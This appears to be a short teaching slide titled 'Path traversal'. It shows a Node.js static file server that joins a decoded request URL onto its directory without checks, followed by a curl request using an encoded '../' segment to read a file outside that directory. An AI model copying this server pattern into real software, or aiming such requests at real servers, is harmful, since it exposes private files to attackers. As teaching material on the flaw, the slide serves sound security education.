 Path traversal
const serveFile = fileName => {
const filePath = path.join(STATIC_PATH, fileName);
return fs.createReadStream(filePath);
};
http.createServer((req, res) => {
const url = decodeURI(req.url);
serveFile(url).pipe(res);
}).listen(8000);
curl -v http://127.0.0.1:8000/%2e%2e/1-traversal.js
 